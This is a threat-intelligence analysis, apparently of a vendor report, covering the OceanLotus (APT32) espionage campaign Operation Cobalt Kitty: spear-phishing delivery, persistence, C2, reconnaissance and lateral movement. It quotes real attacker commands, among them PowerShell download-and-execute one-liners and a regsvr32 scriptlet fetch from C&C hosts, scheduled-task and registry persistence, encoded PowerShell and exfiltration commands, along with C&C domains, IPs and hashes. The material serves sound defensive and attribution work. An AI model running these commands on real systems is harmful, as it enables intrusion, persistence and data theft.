Operation Cobalt Kitty
What went inside Operation Cobalt Kitty?
It is an APT (Advanced persistent Threat) which is a broad term used to describe an attack campaign in which an intruder, or team of intruders, establishes an illicit, long-term presence on a network in order to mine highly sensitive data. In this APT, the threat actor was very aware of the risks of exposure and tried to combat attribution as much as possible. This is often the case in this type of large-scale cyber espionage operations. At the time of the attack, there weren’t many classic indicators of compromise (IOCs) that could lead to attribution. However, at the same time, the threat actors behind Operation Cobalt Kitty left enough “behavioural fingerprints” to suspect the involvement of the OceanLotus Group (which also goes by the names APT-C-00, SeaLotus and APT32). Reports of the group’s activity in Asia date back to 2012, attacking Chinese entities. Over the years, the group was observed attacking a wide spectrum of targets in other Asian countries (Philippines and Vietnam).
The Lotus Group appears to have a tendency of using similar and even identical names for their payloads (seen in their PowerShell payloads, Denis backdoor and fake Flash installers). In addition, they also used similar anonymization services for their domains repeatedly. That type of “small” details also played a role in attributing Operation Cobalt Kitty to the OceanLotus Group. Lastly, during the investigation, it was noticed that some of the C&C domains and IPs started to emerge on VirusTotal and other threat intelligence engines, with payloads that were not observed during Cobalt Kitty. This was a cutting proof that Cobalt Kitty was not an isolated APT, but part of something bigger.
Example of the C&C domains and IPs used by the group across different APT campaigns and caught in the wild:
- *.chatconnecting (.) com
- blog.versign (.)com
- vieweva (.)com
- tulationeva (.)com
- teriava (.)com
- tonholding (.)com
- nsquery (.)net
- notificeva (.)com
- 23.227.196(.)210
- 104.237.218(.)72
- 45.114.117(.)137
The OceanLotus Group includes members who are fluent in at least two Asian languages. This claim is supported by the language used in the spear-phishing emails, which appears to be written by native speakers. In addition, the language localization settings found in few of the payloads suggest that the malware authors compiled the payloads on machines with Asian languages.
1. Penetration phase
- 1.1 Fake Flash Installer delivering Cobalt Strike Beacon
- 1.2 Word File with malicious macro delivering Cobalt Strike Beacon
- 1.3 Post infection execution of scheduled task
2. Establishing foothold
- 2.1 Windows Registry
- 2.2 Windows Services
- 2.3 Scheduled Tasks
- 2.4 Outlook Persistence
3. C2 Communication
- 3.1 Cobalt Strike Fileless Infrastructure (HTTP) C&C payloads
- 3.2 Cobalt strike Malleable C2 communication patterns
- 3.3 Variant of Denis Backdoor using DNS Tunneling
- 3.4 Outlook Backdoor Macro as C2 channel
- 3.5 Custom NetCat
4. Internal reconnaissance
- 4.1 Internal Network Scanning
- 4.2 Information gathering commands
5. Lateral movement
- 5.1 Obtaining credentials
- 5.2 Pass-the-hash and pass-the-ticket
- 5.3 Propagation via Windows Admin Shares
- 5.4 Windows Management Instrumentation (WMI)
Detailed attack lifecycle
The advanced persistent threat Operation Cobalt Kitty targeted a global corporation and was carried out by highly skilled and very determined adversaries. Like other reported APTs, this attack “follows” the stages of a classic attack lifecycle (aka cyber kill-chain), which consists of these phases:
- 1. Penetration
- 2. Foothold and persistence
- 3. Command & control and data exfiltration
- 4. Internal reconnaissance
- 5. Lateral movement
1. Penetration phase

Social engineering, specifically spear-phishing attacks were the penetration vectors in this attack against carefully selected, high-profile targets in the company. Two types of payloads were found in the spear-phishing emails:
• Link to a malicious site that downloads a fake Flash Installer delivering Cobalt Strike Beacon
1.1 Fake Flash Installer delivering Cobalt Strike Beacon
The victims received a spear-phishing email using a pretext of applying to a position with the company. The email contained a link to a redirector site that led to a download link, containing a fake Flash installer. The fake Flash installer launches a multi-stage fileless infection process. This technique of infecting a target with a fake Flash installer is consistent with the OceanLotus Group and has been documented in the past.
Download Cobalt Strike payload - The fake Flash installer downloads an encrypted payload with shellcode from the following URL: hxxp://110.10.179 (.)65:80/ptF2
• Word documents with malicious macros downloading Cobalt Strike payloads
1.2 Word File with malicious macro delivering Cobalt Strike Beacon
Other types of spear-phishing emails contained Microsoft Office Word attachments with different file names, such as CV.doc and Complaint_Letter.doc.
The malicious macro creates two scheduled tasks that download files camouflaged as “.jpg”
files from the C&C server:
Scheduled task 1:
Scheduled task 2:
The two scheduled tasks are created on infected Windows machines:

1.3 Post infection execution of scheduled task
Example 1: Fileless downloader delivers Cobalt Strike BeaconThe purpose of the scheduled task is to download another payload from the C&C server:
schtasks /create /sc MINUTE /tn "Windows Error Reporting" /tr "mshta.exe about:''" /mo 15 /F
The content of the “microsoftp.jpg” is a script that combines vbscript and PowerShell:
SHA-1: 23EF081AF79E92C1FBA8B5E622025B821981C145
That downloads and executes an additional payload from the same server with a slightly different name “microsoft.jpg”.
Obfuscated PowerShell delivering Cobalt Strike Beacon - The contents of the
“microsoft.jpg” file is, in fact, an obfuscated PowerShell payload (obfuscated with Daniel Bohannon’s Invoke-obfuscation).
microsoft.jpg, SHA-1: C845F3AF0A2B7E034CE43658276AF3B3E402EB7B

Quick memory analysis of the payload reveals that it is a Cobalt Strike Beacon, as seen in the strings found in the memory of the PowerShell process:
Example 2: Additional Cobalt Strike delivery method

Once the initial PowerShell payload is downloaded from the server, it will pass an obfuscated and XOR’ed PowerShell payload to cmd.exe:

The payload is decrypted to the following PowerShell downloader one-liner:
IEX ((new-object net.webclient).downloadstring (‘hxxp://27.102.70 (.)211:80/image.jpg'))
The PowerShell process will then download the new ‘image.jpg’ payload, which is actually another obfuscated PowerShell payload:
image.jpg - 9394B5EF0B8216528CED1FEE589F3ED0E88C7155
Once executed by PowerShell, the embedded script was identified as Cobalt Strike Beacon:
2. Establishing foothold
Gaining persistence is one of the attack’s most important phases. It insures that the malicious code will run automatically and survive machine reboots.
The attackers used trivial but effective persistence techniques to ensure that their malicious tools executed constantly on the infected machines. Those techniques consist of:
- Windows Registry Autorun
- Windows Services
- Windows Scheduled Tasks
2.1. Windows Registry Autorun
The attackers used the Windows Registry Autorun to execute VBScript and PowerShell scripts residing in the ProgramData folder, which is hidden by default:
HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Java Update Schedule Check
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\syscheck
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\DHCP
Agent HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Activation Checker
HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Update
Examples of the values of the above registry keys:

The purpose of those .vbs scripts was to launch Cobalt Strike PowerShell scripts mainly consisting of Cobalt Strike Beacon. Some of the files found in ProgramData appear to be .txt files. However, their content is Visual Basic script.
In addition, the attackers used NTFS (New Technology File System) Alternate Data Stream to hide their payloads. This is a rather old trick to hide data from the unsuspecting users and security solutions.
The code inside the ‘hidden’ .txt file launches a PowerShell process with a base64-encoded command:

This PowerShell commands decodes to:
Invoke-Expression C:\ProgramData\Microsoft\SndVolSSO.ps1

This launches a PowerShell script, which loads an obfuscated and encoded Cobalt Strike’s beacon payload:

2.2. Windows Services
The attackers created and/or modified Windows Services to ensure the loading of the PowerShell scripts on the compromised machines. These scripts are mostly PowerShell- encoded Cobalt Strike’s Beacon payloads:

Backdoor exploits DLL hijacking against Wsearch Service
According to Microsoft’s documentation, Windows Search Service (Wsearch), which is a default component in Windows OS, runs automatically. Once Wsearch starts, it launches SearchIndexer.exe and SearchProtocolHost.exe applications. These applications are vulnerable to “Phantom DLL Hijacking” and were exploited in other targeted attacks.
The attackers placed a fake “msfte.dll” under the system32 folder, where the vulnerable applications reside by default. This ensured that the fake “msfte.dll” would be loaded each time Wsearch launched these applications:


2.3. Scheduled Tasks
The attackers used scheduled tasks to ensure the malicious payloads ran in predetermined timeframes:
PowerShell Loader:


Google Update:
The attackers exploited a DLL hijacking vulnerability in a legitimate Google Update binary, which was deployed along with a malicious DLL (goopdate.dll). By default, GoogleUpdate.exe creates a scheduled task that checks if a new version of Google products is available.
As a result, each time GoogleUpdate.exe application ran, it automatically loaded the malicious
goopdate.dll:

2.4. Outlook Persistence
The attackers used a malicious Outlook backdoor macro to communicate with the C2 servers and exfiltrate data. To make sure the malicious macro ran, they edited a specific registry value to create persistence:
/u /c REG ADD "HKEY_CURRENT_USER\Software\Microsoft\Office\14\Outlook" /v "LoadMacroProviderOnBoot" /f /t REG_DWORD /d 1
3. C2 Communication
The attackers used different techniques and protocols to communicate with the C&C servers:
3.1. Cobalt Strike Fileless Infrastructure (HTTP)
The attackers chose to implement a multi-stage payload delivery infrastructure in the first phase of the attack. The motivation for fileless operation is that it is to have a low forensic footprint since most of the payloads are downloaded from the C&C and executed in-memory without touching the disk.
Multi-Stage Payload Delivery

PowerShell downloader
A PowerShell one-liner downloads and executes a PowerShell payload from the C&C server.

Regsvr32.exe downloader command (COM Scriptlet)
The fileless infrastructure also used another type of downloader, which is based on COM scriptlets (.sct). This technique is well documented and has been used extensively in the last year.

The attackers downloaded COM scriptlets using regsvr32.exe:
regsvr32 /s /n /u /i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll
C&C payloads
Following are a few examples of C&C payloads used as part of the fileless payload delivery infrastructure.
Example 1: Second Stage PowerShell Script
This .txt file is actually a base64-encoded PowerShell payload that contains a shellcode:

File Name: login.txt, SHA-1: 9f95b81372eaf722a705d1f94a2632aad5b5c180
The shellcode downloads additional payload from the URL: hxxp://food(.)letsmiles(.)org/9niL

Example 2: Second Stage COM Scriptlet Payload
The regsvr32.exe downloader command downloads the following COM scriptlet, which contains an embedded shellcode:
File Name: pic.png, SHA-1: f3e27ad08622060fa7a3cc1c7ea83a7885560899

The shellcode downloads a payload from the following URL:
hxxp://45(.)114.117.137/eXYF
Final payload: Cobalt Strike Beacon
Analysis of the final stage payloads (such as “9niL” / “eXYF”) clearly shows that they are
Strike Beacons:
3.2. Cobalt strike Malleable C2 communication patterns

Another confirmation that the Cobalt Strike’s infrastructure attackers used came from the analysis of the network traffic. The analyzed traffic matched Cobalt Strike’s Malleable C2. The attackers used the Amazon, Google Safe Browsing, Pandora and OSCP profiles in this attack, all of which are publicly available in GitHub:
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/safebrowsing.profile
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/amazon.profile
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/oscp.profile
A .pcap file that was recorded during the execution of the Cobalt Strike payloads clearly shows the usage of the Malleable C2 profiles, in that case - the “safebrowsing.profile”:
Another example is the Amazon profile, generated by another Cobalt Strike payload:

3.3. Variant of Denis Backdoor using DNS Tunneling
During the investigation, an analysis of the backdoor’s traffic revealed that the attackers implemented DNS tunneling channel for C2 communication and data exfiltration.
Because it is not intended for general data transfer, DNS often has less attention in terms of security monitoring than other protocols such as web traffic. If DNS tunneling goes undetected, it represents a significant risk to an organization. The DNS tunneling channel was observed being used by the PowerShell payloads as well as the fake DLLs (msfte.dll and goopdate.dll). In attempt to disguise the real IP/domain of the C&C server, the backdoor communicates with the following DNS servers instead of communicating directly with the C&C servers:
Google DNS server: 8.8.8.8
OpenDNS server: 208.67.222.222

By communicating with known DNS servers, the attackers ensured that the backdoor’s traffic will not be filtered by firewalls and other security products since it’s unlikely for most organizations to block OpenDNS and Google’s DNS servers.

Example of DNS tunneling can be seen in this instance of ARP.exe that was spawned by searchindexer.exe, which loaded the fake msfte.dll:

Upon inspection of the DNS traffic, the real C&C domain is revealed inside the DNS queries:
Real C&C domain: z.teriava (.)com

3.4. Outlook Backdoor Macro as C2 channel
During the third phase of the attack, the attackers used an advanced technique that turned Microsoft Outlook into a C2 channel by replacing the email program’s original VbaProject.OTM macro container with a malicious one containing a backdoor functionality. Using this backdoor, the attackers managed to send system commands via emails from a Gmail address and exfiltrate data.
The decoded malicious macro is loaded after boot and constantly looks for incoming emails

containing the strings $$cpte and $$ecpte.

The attacker’s command embed their commands between those two strings. The same technique was used to steal and exfiltrate sensitive company data. Outlook spawns two cmd.exe shells:

The command lines of the following cmd.exe instances clearly show that the attackers were gathering information and exfiltrating specific documents:
cmd.exe /C “ ipconfig > %temp%.log.txt
cmd.exe /C “ c:\Users\[redacted]\Desktop\[Redacted_File_name].xls %temp%”
3.5. Custom NetCat
Another C2 communication tool used by the attackers was a custom version of the famous Netcat tool (aka, tcp/ip Swiss Army knife) from GitHub. Using the previously installed backdoor, the attackers uploaded and executed this customized version of NetCat on several machines:

The NetCat binary was renamed “kb-10233.exe”, masquerading as a Windows update, in order to look less suspicious. The sample’s SHA-1 hash is: c5e19c02a9a1362c67ea87c1e049ce9056425788,
which is the exact match to the customized version of NetCat found on GitHub.
In addition, examining the command line arguments reveals that the attackers also were aware of the proxy server deployed in the environment and configured the IP and port accordingly to

allow them external connection to the C&C server:
4. Internal reconnaissance
After the attackers established a foothold on the compromised machines and established C2 communication, they scanned the network, enumerated machines and users and gathered more information about the environment.
4.1. Internal Network Scanning
During the attack, network scanning was observed against entire ranges as well as specific machines. The attackers were looking for open ports, services, OS finger-printing and common vulnerabilities:
The following PowerShell instance was observed with a Base64 encoded command: powershell -nop -exec bypass -EncodedCommand "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbA BpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB 0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQANwA5ADIALwAnACkAOwAg AFMAYwBhAG4AIAAxADkAMgAuADEANgA4AC4AOAAuADAALQAyADUANAAgAC0AbwBzA CAALQBzAGMAYQBuAHAAbwByAHQAIAAgACAAIAAgACAAIAAgACAAIAAgAA=="
Decoded Base64 PowerShell command:
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:24792/'); Scan 192.168.x.x- 254 -os –scanport
As the screenshot below shows, the attackers launched port scanning against common ports:

4.2. Information gathering commands
The attackers used several tools built into the Windows OS to gather information on the organization’s network and its users. Those tools included netsh, ipconfig, netstat, arp, net user/group/localgroup, nslookup and Windows Management Instrumentation (WMI).

Once the Cobalt Strike Beacon was installed, the attackers attempted to find privilege escalation vulnerabilities that they could exploit on the compromised hosts. The following example shows a command that was run by a spawned PowerShell process:
powershell -nop -exec bypass -EncodedCommand "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAb
gB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AM
QAyADcALgAwAC4AMAAuADEAOgAyADUAMwA4AC8AJwApADsAIABJAG4AdgBvAGsAZQAtAEEAbA
BsAEMAaABlAGMAawBzAA=="
The encoded command decodes to -
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:2538/'); Invoke-AllChecks
The Invoke-AllChecks command is indicative to the PowerUp privilege escalation “scanner”, which is part of the PowerSploit project.
5. Lateral movement
The attackers compromised more than 35 machines, including the Active Directory server, by using common lateral movement techniques including pass-the-hash and pass-the-ticket and Windows applications such as net.exe and WMI.
5.1. Obtaining credentials
Before the attackers could spread to new machines, they had to obtain the necessary credentials, such as passwords, NTLM hashes and Kerberos tickets. To obtain these credentials, the attackers used various, known tools to dump locally stored credentials.
In addition to Windows account credentials, the attackers also targeted the Outlook credentials of selected high-profile employees. The attackers modified a known password dumper in order to make it more Outlook-oriented. The binary version of this tool is detected by most antivirus vendors so the attackers ported it to PowerShell, making it stealthier. However, in order to use the PowerShell version, the attackers had to overcome measures that were put in place to restrict PowerShell execution.
The attackers used a modified version of a publicly available tool called PSUnlock to bypass the
PowerShell execution restrictions. Here’s an example of this tool being used:

rundll32 C:\ProgramData\PShdll35.dll,main -f C:\ProgramData\doutlook.ps1
The purpose of the doutlook.ps1 (SHA-1: ebdd6059da1abd97e03d37ba001bad4aa6bcbabd) script becomes very clear when observing the memory strings of the Rundll32.exe process:
5.2. Pass-the-hash and pass-the-ticket
Multiple lateral movement techniques were used during the attack. The attackers successfully carried out pass-the-hash and pass-the-ticket attacks using stolen NTLM hashes and Kerberos tickets from compromised machines.
The attackers managed to compromise a domain admin account. Using the compromised administrative account, the attackers moved laterally, deployed their tools and mass-infected other machines. More instances of lateral movements were observed using other compromised accounts during the different stages of the attack.
5.3. Propagation via Windows Admin Shares
Another lateral movement technique that was used extensively in the attack involved using the Windows Admin Shares via the built-in Windows “net.exe” tool. This technique uses Windows’ hidden network shares, which administrators can only access and use to copy their tools to remote machines and execute them.
5.4. Windows Management Instrumentation (WMI)
The attackers used a well-documented lateral movement technique that abuses Windows Management Instrumentation (WMI) and “Net User” commands to deploy their tools on remote machines.

Example: Infecting other machines with Denis backdoor
Using WMI and the stolen credentials, the attackers copied the backdoor DLL (msfte.dll) to the target machine:
To ensure that the fake msfte.dll will be loaded by SearchIndexer.exe / SearchProtocolHost.exe processes, the attackers had to restart the Wsearch service.
Stopping the Wsearch service

Starting the Wsearch service

Once the service is started again, the malicious msfte.dll will be loaded by the searchindexer.exe application: